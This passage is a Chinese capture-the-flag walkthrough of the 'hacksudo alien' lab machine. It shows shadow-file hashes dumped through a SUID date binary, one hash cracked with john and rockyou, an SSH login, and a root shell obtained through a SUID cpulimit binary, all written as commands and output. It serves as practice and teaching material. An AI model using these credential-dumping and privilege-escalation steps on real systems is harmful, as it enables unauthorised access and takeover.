date: invalid date ‘irc:*:18714:0:99999:7:::’
date: invalid date ‘gnats:*:18714:0:99999:7:::’
date: invalid date ‘nobody:*:18714:0:99999:7:::’
date: invalid date ‘_apt:*:18714:0:99999:7:::’
date: invalid date ‘systemd-timesync:*:18714:0:99999:7:::’
date: invalid date ‘systemd-network:*:18714:0:99999:7:::’
date: invalid date ‘systemd-resolve:*:18714:0:99999:7:::’
date: invalid date ‘messagebus:*:18714:0:99999:7:::’
date: invalid date ‘tss:*:18714:0:99999:7:::’
date: invalid date ‘dnsmasq:*:18714:0:99999:7:::’
date: invalid date ‘usbmux:*:18714:0:99999:7:::’
date: invalid date ‘rtkit:*:18714:0:99999:7:::’
date: invalid date ‘pulse:*:18714:0:99999:7:::’
date: invalid date ‘speech-dispatcher:!:18714:0:99999:7:::’
date: invalid date ‘avahi:*:18714:0:99999:7:::’
date: invalid date ‘saned:*:18714:0:99999:7:::’
date: invalid date ‘colord:*:18714:0:99999:7:::’
date: invalid date ‘geoclue:*:18714:0:99999:7:::’
date: invalid date ‘hplip:*:18714:0:99999:7:::’
date: invalid date ‘Debian-gdm:*:18714:0:99999:7:::’
date: invalid date ‘hacksudo:$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um1:18721:0:99999:7:::’
date: invalid date ‘systemd-coredump:!!:18714::::::’
date: invalid date ‘sshd:*:18714:0:99999:7:::’
date: invalid date ‘mysql:!:18720:0:99999:7:::’
www-data@hacksudo:/var/www/html$ 得到hacksudo用户的密码哈希值:
$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um13、密码爆破
john hash --wordlist=/usr/share/wordlists/rockyou.txt┌──(root㉿kali)-[~]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
aliens (?)
1g 0:00:00:02 DONE (2026-03-25 08:37) 0.4878g/s 3746p/s 3746c/s 3746C/s pheonix..thesimpsons
Use the "--show" option to display all of the cracked passwords reliably
Session completed. hacksudo的密码一下就出来了:aliens,那就 ssh 登录:
ssh hacksudo@192.168.5.12
密码:**aliens**┌──(root㉿kali)-[~]
└─# ssh hacksudo@192.168.5.12
The authenticity of host '192.168.5.12 (192.168.5.12)' can't be established.
ED25519 key fingerprint is: SHA256:XUlS4R9GczG8s3rLmHyLIacottCV5nGnO/wvGzLMtXQ
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.12' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
hacksudo@192.168.5.12's password:
Linux hacksudo 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 4 02:12:24 2021 from 192.168.43.217
hacksudo@hacksudo:~$ 4、查看权限和 SUID 文件
hacksudo@hacksudo:~$ find / -perm -u=s -type f 2>/dev/null
/home/hacksudo/Downloads/cpulimit
/usr/bin/date
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/ntfs-3g
/usr/bin/bwrap
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pppd
hacksudo@hacksudo:~$ 有个二进制文件比较可疑。查看一下:
cd /home/hacksudo/Downloads/
./cpulimit -hhacksudo@hacksudo:~$ cd /home/hacksudo/Downloads/
hacksudo@hacksudo:~/Downloads$
hacksudo@hacksudo:~/Downloads$ ./cpulimit -h
CPUlimit version 2.4
Usage: ./cpulimit TARGET [OPTIONS...] [-- PROGRAM]
TARGET must be exactly one of these:
-p, --pid=N pid of the process
-e, --exe=FILE name of the executable program file
The -e option only works when
cpulimit is run with admin rights.
-P, --path=PATH absolute path name of the
executable program file
OPTIONS
-b --background run in background
-f --foreground launch target process in foreground and wait for it to exit
-c --cpu=N override the detection of CPUs on the machine.
-l, --limit=N percentage of cpu allowed from 1 up.
Usually 1 - 100, but can be higher
on multi-core CPUs (mandatory)
-m, --monitor-forks Watch children/forks of the target process
-q, --quiet run in quiet mode (only print errors).
-k, --kill kill processes going over their limit
instead of just throttling them.
-r, --restore Restore processes after they have
been killed. Works with the -k flag.
-s, --signal=SIG Send this signal to the watched process when cpulimit exits.
Signal should be specificed as a number or
SIGTERM, SIGCONT, SIGSTOP, etc. SIGCONT is the default.
-v, --verbose show control statistics
-z, --lazy exit if there is no suitable target process,
or if it dies
-- This is the final CPUlimit option. All following
options are for another program we will launch.
-h, --help display this help and exit
hacksudo@hacksudo:~/Downloads$ 在 gtfobins 上找到了它的提权方式:

提权到 root:
./cpulimit -l 100 -f -- /bin/sh -phacksudo@hacksudo:~/Downloads$ ./cpulimit -l 100 -f -- /bin/sh -p
Process 1481 detected
# id
uid=1000(hacksudo) gid=1000(hacksudo) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner),1000(hacksudo)
#
# whoami
root
# 查看 flag:
# cd /root
#
# ls
root.txt
#
# cat root.txt
_ _ _ _
| | | | __ _ ___| | _____ _ _ __| | ___
| |_| |/ _` |/ __| |/ / __| | | |/ _` |/ _ \
| _ | (_| | (__| <\__ \ |_| | (_| | (_) |
|_| |_|\__,_|\___|_|\_\___/\__,_|\__,_|\___/
_ _ _ ____ __
/ \ | (_) ___ _ __ | ___| / /_
/ _ \ | | |/ _ \ '_ \|___ \| '_ \
/ ___ \| | | __/ | | |___) | (_) |
/_/ \_\_|_|\___|_| |_|____/ \___/
congratulations you rooted hacksudo alien56...!!!
flag={d045e6f9feb79e94442213f9d008ac48}
#
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。